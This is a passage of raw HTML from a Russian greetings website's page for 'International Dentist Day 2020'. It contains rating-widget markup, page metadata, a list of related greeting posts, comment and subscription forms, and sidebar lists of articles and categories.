onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3013_5" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3013, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></div><div id="post-ratings-3013-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							
						</div>

												<meta itemprop="headline" content="Международный день стоматолога 2020">
						
												<meta itemprop="author" content="martell">

						<meta itemprop="datePublished" content="2020-01-31">
						<meta itemprop="dateModified" content="2020-01-31">
						<a itemprop="url" href="https://larets-podarkov.ru/prazdniki/mezhdunarodnyj-den-stomatologa-2020.html" style="display:none">Международный день стоматолога 2020</a>
						<a itemprop="mainEntityOfPage" href="https://larets-podarkov.ru/prazdniki/mezhdunarodnyj-den-stomatologa-2020.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Международный день стоматолога 2020" data-src="https://larets-podarkov.ru/wp-content/cache/thumb/3c/2aceece0189ce3c_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://larets-podarkov.ru/wp-content/cache/thumb/3c/2aceece0189ce3c_320x200.jpg" alt="Международный день стоматолога 2020"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Главная">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="Главная" data-src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" alt="Главная"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Красивые пожелания ко дню рождения электрика" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/e6/42cd88f963ce2e6_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/e6/42cd88f963ce2e6_150x95.gif" width="150" height="95" alt="Красивые пожелания ко дню рождения электрика" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/krasivye-pozhelaniya-ko-dnyu-rozhdeniya-elektrika.html">Красивые пожелания ко дню рождения электрика</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Красивые поздравление с Днем матери для учителя" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" width="150" height="95" alt="Красивые поздравление с Днем матери для учителя" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/krasivye-pozdravlenie-s-dnem-materi-dlya-uchitelya.html">Красивые поздравление с Днем матери для учителя</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Красивые поздравления с Днем знаний в ДОУ" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/b7/0549d1ec051e8b7_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/b7/0549d1ec051e8b7_150x95.png" width="150" height="95" alt="Красивые поздравления с Днем знаний в ДОУ" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/krasivye-pozdravleniya-s-dnem-znanij-v-dou.html">Красивые поздравления с Днем знаний в ДОУ</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Красивые поздравления с Новым годом и Рождеством в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/8a/b484065b53e5e8a_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/8a/b484065b53e5e8a_150x95.png" width="150" height="95" alt="Красивые поздравления с Новым годом и Рождеством в прозе" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/krasivye-pozdravleniya-s-novym-godom-i-rozhdestvom-v-proze.html">Красивые поздравления с Новым годом и Рождеством в прозе</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Красивые стихи ко Дню финансиста" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/27/95c9a0a00fa3827_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/27/95c9a0a00fa3827_150x95.jpg" width="150" height="95" alt="Красивые стихи ко Дню финансиста" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/krasivye-stihi-ko-dnyu-finansista.html">Красивые стихи ко Дню финансиста</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Международный день танго 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_150x95.gif" width="150" height="95" alt="Международный день танго 2020 — смс поздравления" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/mezhdunarodnyj-den-tango-2020-sms-pozdravleniya.html">Международный день танго 2020 — смс поздравления</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Новогодние поздравления для партнеров" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/89/555f82b91930889_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/89/555f82b91930889_150x95.jpg" width="150" height="95" alt="Новогодние поздравления для партнеров" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/novogodnie-pozdravleniya-dlya-partnerov.html">Новогодние поздравления для партнеров</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Оригинальное поздравление с днем моряка-подводника" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/7a/8388ba87dc6617a_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/7a/8388ba87dc6617a_150x95.png" width="150" height="95" alt="Оригинальное поздравление с днем моряка-подводника" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/originalnoe-pozdravlenie-s-dnem-moryaka-podvodnika.html">Оригинальное поздравление с днем моряка-подводника</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Пожелания на Крещенский сочельник 2020" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/0a/a251556a294360a_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/0a/a251556a294360a_150x95.jpg" width="150" height="95" alt="Пожелания на Крещенский сочельник 2020" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/pozhelaniya-na-kreshhenskij-sochelnik-2020.html">Пожелания на Крещенский сочельник 2020</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Пожелания с наступающим Новым годом" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/40/e209d3fd157be40_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/40/e209d3fd157be40_150x95.png" width="150" height="95" alt="Пожелания с наступающим Новым годом" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/pozhelaniya-s-nastupayushhim-novym-godom.html">Пожелания с наступающим Новым годом</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравление с весенними каникулами" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/a2/a275f526662a1a2_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/a2/a275f526662a1a2_150x95.jpg" width="150" height="95" alt="Поздравление с весенними каникулами" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/pozdravlenie-s-vesennimi-kanikulami.html">Поздравление с весенними каникулами</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравление с Днем металлурга партнерам" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/74/0551562e4eed074_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/74/0551562e4eed074_150x95.jpg" width="150" height="95" alt="Поздравление с Днем металлурга партнерам" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/pozdravlenie-s-dnem-metallurga-partneram.html">Поздравление с Днем металлурга партнерам</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' />                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' />                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>&nbsp; Подписаться &nbsp;<i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://larets-podarkov.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="c17eea294d" /><input type="hidden" name="_wp_http_referer" value="/prazdniki/mezhdunarodnyj-den-stomatologa-2020.html" />                                                                <input type="hidden" value="3013" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180" alt="Открытки и картинки на старый Новый год" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/f7/d153bd5e5a8f8f7_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/f7/d153bd5e5a8f8f7_300x180.gif" width="300" height="180" alt="Открытки и картинки на старый Новый год" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/prazdniki/otkrytki-i-kartinki-na-staryj-novyj-god.html">Открытки и картинки на старый Новый год</a>
					</div>
					<div class="section-posts__item-text">
						Открытки Старый Новый Год Открытки Старый Новый Год Мерцающая открытка...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-29">29.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Душевные пожелания на 8 Марта мамам от воспитателей" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Душевные пожелания на 8 Марта мамам от воспитателей" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/prazdniki/dushevnye-pozhelaniya-na-8-marta-mamam-ot-vospitatelej.html">Душевные пожелания на 8 Марта мамам от воспитателей</a>
					</div>
					<div class="section-posts__item-text">
						Поздравления с 8 Марта мамам в детском саду от воспитателя...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-17">17.01.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Поздравления с 8 Марта девочкам от мальчиков" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/0d/2bfe6c21406660d_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/0d/2bfe6c21406660d_300x180.gif" width="300" height="180" alt="Поздравления с 8 Марта девочкам от мальчиков" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-s-8-marta-devochkam-ot-malchikov.html">Поздравления с 8 Марта девочкам от мальчиков</a>
					</div>
					<div class="section-posts__item-text">
						Поздравления с 8 Марта девочкам от мальчиков Поздравления с 8...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-24">24.11.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img  width="300" height="180" alt="Основные тенденции свадебной моды в 2023 году" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/dd/539c3caa5ed1bdd_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/dd/539c3caa5ed1bdd_300x180.jpg" width="300" height="180" alt="Основные тенденции свадебной моды в 2023 году" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/vazhno/osnovnye-tendentsii-svadebnoj-mody-v-2023-godu.html">Основные тенденции свадебной моды в 2023 году</a></div><div class="section-posts__item-text">Основные тенденции свадебной моды в 2023 году Наряды и аксессуары...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2023-04-17">17.04.2023</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Именины Влады, смс поздравление Владе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Именины Влады, смс поздравление Владе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/imena/imeniny-vlady-sms-pozdravlenie-vlade.html">Именины Влады, смс поздравление Владе</a></div><div class="section-posts__item-text">Именины Влады, поздравление Владе Именины Влады, поздравление Владе Значение имени...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Красивые пожелания ко дню рождения молодой маме" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_300x180.png" width="300" height="180" alt="Красивые пожелания ко дню рождения молодой маме" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/den-rozhdeniya/krasivye-pozhelaniya-ko-dnyu-rozhdeniya-molodoj-mame.html">Красивые пожелания ко дню рождения молодой маме</a></div><div class="section-posts__item-text">Стихи с днем рождения молодой маме Стихи с днем рождения...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Пожелания о разлуке и любви в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/1f/09f7f9f02e4ed1f_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/1f/09f7f9f02e4ed1f_300x180.jpg" width="300" height="180" alt="Пожелания о разлуке и любви в прозе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/pozhelaniya-o-razluke-i-lyubvi-v-proze.html">Пожелания о разлуке и любви в прозе</a></div><div class="section-posts__item-text">Расставание в прозе Расставание в прозе Прощай. Я не хочу...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравления с днем водителя в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/2e/b39de4f3a45e22e_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/2e/b39de4f3a45e22e_300x180.png" width="300" height="180" alt="Поздравления с днем водителя в прозе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-s-dnem-voditelya-v-proze.html">Поздравления с днем водителя в прозе</a></div><div class="section-posts__item-text">Поздравления на День автомобилиста 2020 в прозе Поздравления на День...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравления на свадьбу подруге" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/a0/6620b0a0e7666a0_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/a0/6620b0a0e7666a0_300x180.jpg" width="300" height="180" alt="Поздравления на свадьбу подруге" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/svadby/pozdravleniya-na-svadbu-podruge.html">Поздравления на свадьбу подруге</a></div><div class="section-posts__item-text">Поздравления на свадьбу подруге Поздравления на свадьбу подруге Подружка милая...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравление с 23 Февраля энергетику, юристу" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/73/c4821972b8d7e73_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/73/c4821972b8d7e73_300x180.jpg" width="300" height="180" alt="Поздравление с 23 Февраля энергетику, юристу" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/yubilej/pozdravlenie-s-23-fevralya-energetiku-yuristu.html">Поздравление с 23 Февраля энергетику, юристу</a></div><div class="section-posts__item-text">Поздравления с - 23 - февраля: оригинальные и - смешные...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="День ветеранов МВД 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_300x180.gif" width="300" height="180" alt="День ветеранов МВД 2020 — смс поздравления" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/den-veteranov-mvd-2020-sms-pozdravleniya.html">День ветеранов МВД 2020 — смс поздравления</a></div><div class="section-posts__item-text">День ветеранов МВД 2020 День ветеранов МВД 2020 — дата...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories" id="categories-2"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-17"><a href="https://larets-podarkov.ru/vazhno">Важно</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://larets-podarkov.ru/goroskop">Гороскоп</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://larets-podarkov.ru/den-rozhdeniya">День Рождения</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://larets-podarkov.ru/imena">Имена</a>
</li>
